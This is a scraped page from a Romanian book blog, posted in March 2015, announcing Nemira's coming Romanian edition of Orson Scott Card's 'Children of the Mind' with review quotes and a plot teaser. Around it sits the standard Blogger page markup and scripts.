</div></div>
<div id='top-search'>
<div class='header-right'>
<form action='/search' class='rst-search-form open rst-fixed '>
<input name='q' placeholder='Search here ...' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div></div>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://dianamirancea.blogspot.com/'>Home</a></li>

<li><a href='https://dianamirancea.blogspot.com/search/label/Haihui?max-results=6'>Travel</a></li>

<li><a href='https://dianamirancea.blogspot.com/search/label/Recenzii'>Reviews</a></li>

<li><a href='https://dianamirancea.blogspot.com/p/contact.html'>Contact</a></li>

<li><a href='https://dianamirancea.blogspot.com/p/multumiri.html'>Collabs</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://dianamirancea.blogspot.com/?m=0' style='display: block'>
<img alt='Dreams Have Wings' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBANKJonMZtboCgqu4ahFZjFPjiqbpTQ5CX1a0regzLGxLooSLbaF3I7SxPUfyWvd7UBQkMJ2YHMhZKukoWLLAc-XTW317Q4fafY2VrWIHE8FNXtwRrly1eXcRhcQ0E1xzs3lLZ6XKmnQ/s1600/Dreams+Have+Wings.png' width='1200px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://dianamirancea.blogspot.com/search/label/Nemira?m=0?max-results=6' rel='tag'>Nemira</a><a href='https://dianamirancea.blogspot.com/search/label/Orson%20Scott%20Card?m=0?max-results=6' rel='tag'>Orson Scott Card</a></div>
<h1>
In curand la Editura NEMIRA!
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/08441128411316316254' rel='author' title='author profile'>
Diana N. Mirancea
</a> - martie 17, 2015
</div>
</div>
<div class='post-entry'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s1600/orson-scott-card---copiii-mintii.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s1600/orson-scott-card---copiii-mintii.jpg" width="208" /></a><br />
<span style="font-family: Georgia, Times New Roman, serif;">&#8222;<i>Un sfarsit reusit al seriei despre evolutia etica a omenirii, un concept rar abordat inainte de Orson Scott Card si niciodata pus in discutie la un nivel atat de elevat.</i>&#8220;<br />Booklist<br /><br />&#8222;<i>Orson Scott Card scrie o proza de forta si abordeaza inedit teme mistice si cvasireligioase si in acest volum scrie cele mai reusite scene de conflict in stilul lui convingator, uneori foarte emotionant.</i>&#8220;<br />Publishers Weekly<br /><br /><i><span style="color: #666666;">"Inteligenta artificiala Jane poate salva cele trei specii de pe planeta Lusitania. A invatat sa stramute navele in afara universului si sa le plaseze in alte lumi, desfiintand viteza-lumina. Pentru asta, trebuie sa-si foloseasca toate capacitatile de procesare, dar Congresul Stelar inchide univers dupa univers&#8230; in curand Jane nu va mai reusi sa trimita navele in alte parti. Ca sa se salveze, copiii lui Ender trebuie s-o salveze mai intai pe ea&#8230;"</span></i></span><div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<span style="font-family: Georgia, Times New Roman, serif;"><i><span style="color: #666666;"><br /></span></i></span></div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0&title=In curand la Editura NEMIRA!' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s1600/orson-scott-card---copiii-mintii.jpg&description=In curand la Editura NEMIRA!' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://dianamirancea.blogspot.com/search/label/Nemira?m=0' rel='tag'>Nemira</a>,
<a href='https://dianamirancea.blogspot.com/search/label/Orson%20Scott%20Card?m=0' rel='tag'>Orson Scott Card</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-all.html?m=0' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>
Postare mai nouă
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dianamirancea.blogspot.com/2015/03/scream-queens-teaser.html?m=0' id='Blog1_blog-pager-older-link' title='Postare mai veche'>
Postare mai veche
</a>
</span>
<div class='blog-mobile-link'>
<a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=1'>
Afișați versiunea pentru mobile
</a>
</div>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Nemira?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Orson Scott Card?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4348720172100280489?po=662026101903546698&hl=ro&saa=85391&origin=https://dianamirancea.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-all.html?m=0'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://dianamirancea.blogspot.com/2015/03/scream-queens-teaser.html?m=0'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<center><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><div class="separator" style="clear: both; text-align: center;"></div><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1KrQ9Us-HpfNr1NXVOzuJpPh5njc0L7ejwMvch4mvCF1N4jxCSz-BKgEPLVo82GhmJOA7HGE9nLAalQ_132hXhq3F8d6_RPcTtgBKQXr2Vj1SlTi4FjoUFJKY2_AceRPtn91rjqQmJxg/s1600/28577906_2136005149968679_8550123134638491097_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="768" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1KrQ9Us-HpfNr1NXVOzuJpPh5njc0L7ejwMvch4mvCF1N4jxCSz-BKgEPLVo82GhmJOA7HGE9nLAalQ_132hXhq3F8d6_RPcTtgBKQXr2Vj1SlTi4FjoUFJKY2_AceRPtn91rjqQmJxg/s320/28577906_2136005149968679_8550123134638491097_n.jpg" width="256" / /></a></div></div><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><div class="separator" style="clear: both; text-align: center;"></div><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><br /></div></div><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><div class="separator" style="clear: both; text-align: center;"></div><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About">Diana | XXI | studentă pasionată de cărți, seriale, călătorii, dar mai ales de scris </div></div><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><br /></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/Dreams-Have-Wings-631735696890074/?eid=ARBRvkY7zPa_wZvUJuqkLUc3EpYbcz1PYqCeV9x0Ol7HMaoHJ5XoRDjj9MzkcESs0xDwCJUt1neLRnWc'><i></i></a></li>
<li><a href='https://www.instagram.com/theforestheir/'><i></i></a></li>
<li><a href='https://www.instagram.com/dianamirancea/'><i></i></a></li>
<li><a href='https://www.goodreads.com/user/show/49642257-diana-nm'><i></i></a></li>
<li><a href='https://ro.pinterest.com/theforestheir/'><i></i></a></li>
<li><a href='https://di-royal.tumblr.com/'><i></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1574503581 {
    /* customize your Goodreads widget container here*/
    border: 0px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    width: 300px
  }
  .gr_custom_header_1574503581 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 150%
  }
  .gr_custom_each_container_1574503581 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1574503581 {
    /* customize your book covers here */
    overflow: hidden;
    height: 160px;
      float: right;
      margin-left: 4px;
      width: 98px;
  }
  .gr_custom_author_1574503581 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1574503581 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1574503581 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1574503581">
          <div class="gr_custom_container_1574503581">
    <h2 class="gr_custom_header_1574503581">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/49642257-diana-nm?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">Currently Reading</a>
    </h2>
      <div class="gr_custom_each_container_1574503581">
          <div class="gr_custom_book_container_1574503581">
            <a title="O listă semidefinitivă a celor mai îngrozitoare coșmaruri" rel="nofollow" href="https://www.goodreads.com/review/show/3059102614?utm_medium=api&amp;utm_source=custom_widget"><img alt="O listă semidefinitivă a celor mai îngrozitoare coșmaruri" border="0" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1555938826l/45222579._SX98_.jpg" /></a>
          </div>
          <div class="gr_custom_title_1574503581">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/3059102614?utm_medium=api&amp;utm_source=custom_widget">O listă semidefinitivă a celor mai îngrozitoare coșmaruri</a>
          </div>
          <div class="gr_custom_author_1574503581">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/14428012.Krystal_Sutherland">Krystal Sutherland</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1574503581">
          <div class="gr_custom_book_container_1574503581">
            <a title="Ghid de vicii și virtuți pentru gentlemeni" rel="nofollow" href="https://www.goodreads.com/review/show/3017770406?utm_medium=api&amp;utm_source=custom_widget"><img alt="Ghid de vicii și virtuți pentru gentlemeni" border="0" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1523522718l/39807897._SX98_.jpg" /></a>
          </div>
          <div class="gr_custom_title_1574503581">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/3017770406?utm_medium=api&amp;utm_source=custom_widget">Ghid de vicii și virtuți pentru gentlemeni</a>
          </div>
          <div class="gr_custom_author_1574503581">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7327341.Mackenzi_Lee">Mackenzi Lee</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Diana, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/49642257.Currently%20Reading?cover_position=right&cover_size=medium&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=none&widget_id=1574503581&widget_text_color=000000&widget_title_size=large&widget_width=medium" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>TRAVEL &#9992;&#65039; CORNER</h2>
<div class='post-summary'>
<h3><a href='https://dianamirancea.blogspot.com/2017/05/haihui-despre-cat-sunt-de-fericiti.html?m=0'>Haihui: despre cât sunt de fericiți oamenii care citesc și beau cafea, cu Agnès Martin-Lugand</a></h3>
<p>
     &#8222; Asta este ceea ce vreau să fac de acum înainte pentru tot restul vieții mele pentru că asta mă face fericită. &#8221;    
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMbszD59wgisNMZKOnV7HuGuOCziyuwEUQHAA0x_wuPdiO0WltSgVedn_ZJVHcP2v8DR94Jkxcm7cVal_H5luzTfP_0OK6k5bLZ6JQo8WodbVoS7fYzIIM2JAjoSVA0HD5xr-sYSPH7Vo/s640/DSCF8642.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dianamirancea.blogspot.com/2015/09/top-5-wednesday-lucruri-de-prin.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA_mrBJRF4Na4KE3mLTYM4ZNqNZmP_VGkWzav6rw2_JDBZhfI7mNBrYIaik8avjkNcvZgVr9X9yk2JRUTxPt3njEKAbCyrRZghQrON5q7Z3NlRy2NFbOSbWW9ffBpTTTto4NapUDGJ-8g/w72-h72-p-k-no-nu/20150909_181127.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://dianamirancea.blogspot.com/2015/09/top-5-wednesday-lucruri-de-prin.html?m=0'>Top 5 Wednesday: Lucruri de prin biblioteca (care nu sunt carti)</a></div>
<div class='item-snippet'> Hey, hey, hey, oameni frumosi!&#160;     Asa-i ca-i trist ca in mai putin de o saptamana incep scolile? :/ Sincer, intr-un fel ma bucur - sunt s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dianamirancea.blogspot.com/2015/08/weekly-updates-3.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8DqKQkBMokMkRZckZeRzLmDv-TE-U12xvP-j4v3hxBn-Xc8yyRyfXpxlHbbyBFTZX48SiWgjc_131pZQmUSzOfFLwFcX57ujuIA0vMs4ucsYvZ5h8OpYV-JAebxBCqEGDyVu0DoGv-bEJ5nU41Qi4V6aAGrAc4pEEQ_W7exl7HMpW=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://dianamirancea.blogspot.com/2015/08/weekly-updates-3.html?m=0'>Weekly updates #3</a></div>
<div class='item-snippet'> Hello everyone :) ! I know it&#39;s not Sunday - and I&#39;m so sorry about this, I&#39;ll try to keep it a Sunday regular - but here are a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dianamirancea.blogspot.com/2015/10/top-5-wednesday-halloween.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJOwoWiMJEvkkrmWR2kKnHHhg4eEk_nyOoGVpvj0foaVmHVCELs2fA93h5Ja7lFIozCyU_GJbPpr3H0a6197Jaucf55NGuAoY8JXJjfFdDI9Yg8nN0NCBrvIzETqF2HqZZM3CxMZqwktLU-pdbhxdGysLDaNcLKTK0WcaKKZg7AjU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://dianamirancea.blogspot.com/2015/10/top-5-wednesday-halloween.html?m=0'>Top 5 Wednesday: Halloween!</a></div>
<div class='item-snippet'>     Salutare tuturor! Cum Halloween-ul este aproape, m-am gandit sa fac un top 5 al chestiilor-de-facut-de-Halloween-aka-sambata-seara. Cum...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dianamirancea.blogspot.com/2016/10/concurs-aniversar-30.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCZmLhDdtRchN68S2k5MOkvGwvRyei_BMKWt7v2q9k2sXDmtagwTRwbuRtOr5bzc39FdbGHupLCkMWUR99b0sJPcJXWkwplekbT-OzrGJuVj8sKEnr4HMG2uxTqAMhIVRkdpWXaM1HZfQ/w72-h72-p-k-no-nu/CONCURS+ANIVERSAR.png'/>
</a>
</div>
<div class='item-title'><a href='https://dianamirancea.blogspot.com/2016/10/concurs-aniversar-30.html?m=0'>Concurs Aniversar 3.0</a></div>
<div class='item-snippet'>         Omg, nu știți cât sunt de fericiiiittităăă ^-^    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dianamirancea.blogspot.com/2014/07/concurs-de-fidelitate.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdBPlwbPCF5aRYjiyxxApkiTXUDw3U7hQXG_XnqyMxysTszVtKNJYc6RuLz9TGOu50cBNhksJgHE_INNGSe4usP1Y5eTo-7adJHuTW6vXdWM5pMxklgX9WtIt_u2TFB49JPAbV4ruSGGk/w72-h72-p-k-no-nu/ariana1.gif'/>
</a>
</div>
<div class='item-title'><a href='https://dianamirancea.blogspot.com/2014/07/concurs-de-fidelitate.html?m=0'>Concurs de fidelitate!</a></div>
<div class='item-snippet'> Aloha !       Astazi avem un concurs pentru voi. Si nu orice fel de concurs, ci unul de FIDELITATE :D  Premiul il aveti mai jos: un pachet ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2019/10/?m=0'>octombrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2019/04/?m=0'>aprilie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2019/01/?m=0'>ianuarie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2018/07/?m=0'>iulie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2018/04/?m=0'>aprilie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/10/?m=0'>octombrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/07/?m=0'>iulie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/05/?m=0'>mai</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dianamirancea.blogspot.com/2017/04/?m=0'>aprilie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
